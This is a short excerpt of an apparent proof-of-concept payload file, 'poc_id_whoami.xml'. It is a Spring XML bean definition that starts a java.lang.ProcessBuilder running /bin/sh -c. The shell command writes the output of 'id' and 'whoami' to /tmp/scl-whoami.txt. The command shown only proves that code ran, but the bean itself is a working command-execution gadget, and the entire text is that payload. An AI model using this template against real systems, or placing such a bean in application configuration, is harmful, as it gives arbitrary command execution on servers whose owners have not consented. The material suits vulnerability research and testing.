 poc_id_whoami.xml source excerpt
5 <bean id="sclProof" class="java.lang.ProcessBuilder" init-method="start">
6 <constructor-arg>
7 <list>
8 <value>/bin/sh</value>
9 <value>-c</value>
10 <value>id &gt; /tmp/scl-whoami.txt; whoami &gt;&gt; /tmp/scl-whoami.txt</value>
11 </list>
12 </constructor-arg>
13 </bean>